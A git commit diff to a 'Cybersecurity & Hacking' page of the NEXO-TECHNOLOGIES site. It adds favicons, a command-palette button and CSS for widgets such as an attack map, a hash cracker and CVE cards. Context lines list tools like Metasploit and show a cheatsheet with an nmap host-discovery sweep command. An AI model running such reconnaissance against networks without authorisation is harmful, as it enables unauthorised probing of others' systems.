



==== commit e834ded0: "Update NEXO-TECHNOLOGIES suite: add audio engine, command palette, webmanifest, favicons, and cyber " ====
--- a/hacking.html
+++ b/hacking.html
@@ -5,9 +5,17 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, viewport-fit=cover">
     <title>Cybersecurity & Hacking — NEXO-TECHNOLOGIES</title>
     <meta name="description" content="NEXO-TECHNOLOGIES cybersecurity expertise. Grey hat hacking, penetration testing, Linux hardening, network security, and hacking tools.">
+        <!-- FAVICONS & METADATA -->
+    <link rel="icon" type="image/x-icon" href="favicon.ico">
+    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
+    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
+    <link rel="icon" type="image/svg+xml" href="favicon.svg">
+    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
+    <link rel="manifest" href="site.webmanifest">
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="styles.css">
+    <link rel="stylesheet" href="cmd-palette.css">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <style>
         :root {
@@ -209,6 +217,63 @@
         @keyframes threatPulse{0%,100%{opacity:.7}50%{opacity:1}}
         .threat-value{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--neon-red);font-weight:700}
 
+        /* ── CYBER ENGINES STYLING ── */
+        .cyber-engine-card{background:rgba(5,13,26,.92);border:1px solid rgba(255,23,68,.25);border-radius:22px;padding:2.5rem;box-shadow:0 25px 60px rgba(0,0,0,.6),0 0 30px rgba(255,23,68,.12);backdrop-filter:blur(15px);margin-bottom:3rem;position:relative;overflow:hidden}
+        .engine-header{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem;margin-bottom:1.8rem;border-bottom:1px solid rgba(255,23,68,.12);padding-bottom:1.2rem}
+        .engine-header-left{display:flex;align-items:center;gap:1rem}
+        .engine-icon{width:46px;height:46px;border-radius:12px;display:flex;align-items:center;justify-content:center;font-size:1.3rem}
+        .engine-title{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.25rem;color:var(--text-primary)}
+        .engine-sub{font-family:'JetBrains Mono',monospace;font-size:.68rem;color:var(--text-muted);letter-spacing:.1em}
+
+        /* Radar Attack Map */
+        .radar-grid{display:grid;grid-template-columns:1.4fr 1fr;gap:2rem;align-items:start}
+        .radar-canvas-wrap{width:100%;height:380px;background:#020812;border:1px solid rgba(255,23,68,.3);border-radius:16px;overflow:hidden;position:relative}
+        #radarCanvas{width:100%;height:100%;display:block}
+        .radar-incident-stream{background:rgba(2,8,18,.9);border:1px solid rgba(255,23,68,.18);border-radius:16px;padding:1.2rem;height:380px;overflow-y:auto;display:flex;flex-direction:column;gap:.7rem;scrollbar-width:thin}
+        .incident-item{background:rgba(255,23,68,.04);border-left:3px solid var(--neon-red);padding:.6rem .8rem;border-radius:6px;font-family:'JetBrains Mono',monospace;font-size:.72rem;line-height:1.6}
+        .incident-time{color:var(--text-muted);font-size:.62rem;display:block}
+        .incident-title{color:var(--neon-red);font-weight:600}
+
+        /* Crypto Cracker */
+        .crypto-input-wrap{margin-bottom:1.5rem}
+        .crypto-input{width:100%;background:rgba(2,8,18,.9);border:1px solid rgba(0,245,255,.25);border-radius:10px;padding:.8rem 1rem;color:#e8f4fd;font-family:'JetBrains Mono',monospace;font-size:.9rem;outline:none}
+        .crypto-input:focus{border-color:var(--neon-cyan);box-shadow:var(--glow-cyan)}
+        .crypto-results-grid{display:grid;grid-template-columns:1fr 1fr;gap:1rem}
+        .crypto-box{background:rgba(2,8,18,.8);border:1px solid rgba(0,245,255,.12);border-radius:12px;padding:1rem}
+        .crypto-box-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}
+        .crypto-type{font-family:'JetBrains Mono',monospace;font-size:.68rem;color:var(--neon-cyan);font-weight:700}
+        .crypto-val{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:#a8e6ff;word-break:break-all;line-height:1.5;display:block;background:rgba(0,0,0,.4);padding:.5rem .7rem;border-radius:6px}
+        .copy-btn-mini{background:rgba(0,245,255,.1);border:1px solid rgba(0,245,255,.2);color:var(--neon-cyan);border-radius:6px;padding:2px 8px;font-size:.65rem;cursor:pointer;font-family:'JetBrains Mono',monospace;transition:var(--transition)}
+        .copy-btn-mini:hover{background:var(--neon-cyan);color:#020812}
+
+        /* Password Entropy */
+        .entropy-wrap{display:grid;grid-template-columns:1fr 1fr;gap:2rem;align-items:center}
+        .entropy-meter-box{text-align:center;padding:1.5rem;background:rgba(2,8,18,.85);border:1px solid rgba(255,215,0,.25);border-radius:16px}
+        .entropy-score{font-family:'Space Grotesk',sans-serif;font-size:3rem;font-weight:700;color:var(--neon-gold);text-shadow:0 0 20px rgba(255,215,0,.5);display:block}
+        .entropy-score-lbl{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);text-transform:uppercase}
+        .entropy-verdict{display:inline-block;padding:.3rem .9rem;border-radius:999px;font-family:'JetBrains Mono',monospace;font-size:.75rem;font-weight:600;margin-top:.8rem}
+        .crack-times{display:flex;flex-direction:column;gap:.8rem}
+        .crack-time-item{display:flex;align-items:center;justify-content:space-between;background:rgba(2,8,18,.8);border:1px solid rgba(255,255,255,.08);padding:.8rem 1rem;border-radius:10px;font-family:'JetBrains Mono',monospace;font-size:.78rem}
+        .crack-hw{color:var(--text-muted)}
+        .crack-dur{color:var(--neon-green);font-weight:700}
+
+        /* CVE Threat Intelligence */
+        .cve-search-input{width:100%;background:rgba(2,8,18,.9);border:1px solid rgba(255,23,68,.25);border-radius:10px;padding:.75rem 1rem;color:#e8f4fd;font-family:'JetBrains Mono',monospace;font-size:.85rem;margin-bottom:1.5rem;outline:none}
+        .cve-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.2rem}
+        .cve-card{background:rgba(2,8,18,.85);border:1px solid rgba(255,23,68,.2);border-radius:14px;padding:1.3rem;cursor:pointer;transition:var(--transition)}
+        .cve-card:hover{border-color:var(--neon-red);transform:translateY(-4px);box-shadow:0 15px 35px rgba(0,0,0,.5),var(--glow-red)}
+        .cve-card-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:.7rem}
+        .cve-id{font-family:'JetBrains Mono',monospace;font-size:.85rem;font-weight:700;color:var(--neon-red)}
+        .cvss-pill{font-family:'JetBrains Mono',monospace;font-size:.65rem;font-weight:700;padding:.2rem .6rem;border-radius:999px}
+        .cvss-crit{background:rgba(255,23,68,.2);border:1px solid var(--neon-red);color:var(--neon-red)}
+        .cvss-high{background:rgba(255,107,0,.2);border:1px solid var(--neon-orange);color:var(--neon-orange)}
+        .cve-desc{font-size:.8rem;color:var(--text-secondary);line-height:1.6;margin-bottom:.8rem}
+        .cve-mitigation{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:#a8e6ff;background:rgba(0,0,0,.5);padding:.5rem;border-radius:6px;overflow-x:auto}
+
+        @media(max-width:850px){
+            .radar-grid,.entropy-wrap,.crypto-results-grid{grid-template-columns:1fr}
+        }
+
         /* LIGHT THEME */
         :root[data-theme='light']{--nexo-black:#f0f4f8;--nexo-dark:#e2e8f0;--nexo-darker:#d1d9e3;--text-primary:#0f172a;--text-secondary:#475569;--text-muted:#94a3b8;--border-card:1px solid rgba(200,0,0,.12)}
     </style>
@@ -235,6 +300,9 @@
                 <li><a href="index.html#contact" class="nav-link">Contact</a></li>
             </ul>
             <div class="nav-actions">
+                <button class="cmd-quick-trigger" onclick="openNexoCommandPalette()" title="Universal Command HUD [Ctrl+K]">
+                    <i class="fas fa-terminal"></i> <kbd>Ctrl+K</kbd>
+                </button>
                 <button class="theme-toggle" id="themeToggle" title="Toggle theme"><i class="fas fa-moon"></i></button>
                 <button class="mobile-menu-toggle" id="mobileMenuToggle" aria-label="Toggle menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
             </div>
@@ -366,7 +434,7 @@
 
             <!-- TOOLS SECTION -->
             <div class="tools-section-wrapper reveal">
-                <h3>⚡ NEXO-TECH ARSENAL — Essential Security Tools</h3>
+                <h3><i class="fas fa-bolt" style="color:var(--neon-orange)"></i> NEXO-TECH ARSENAL — Essential Security Tools</h3>
                 <div class="tools-grid">
                     <div class="tool-card"><a href="https://www.metasploit.com" target="_blank"><h4>Metasploit Framework</h4><p>World's most popular penetration testing framework. Exploit development, payload generation, post-exploitation.</p></a></div>
                     <div class="tool-card"><a href="https://nmap.org" target="_blank"><h4>Nmap</h4><p>Network discovery & security auditing. Port scanning, OS detection, service enumeration, NSE scripting.</p></a></div>
@@ -385,35 +453,35 @@
                 <h3>// ESSENTIAL TERMINAL COMMANDS — NEXO-TECH CHEATSHEET</h3>
                 <div class="command-line-grid">
                     <div class="cmd-card">
-                        <h4>📡 Network Recon</h4>
+                        <h4><i class="fas fa-satellite-dish" style="color:var(--neon-cyan)"></i> Network Recon</h4>
                         <p>Initial network reconnaissance and host discovery</p>
                         <code>nmap -sn 192.168.1.0/24</code>
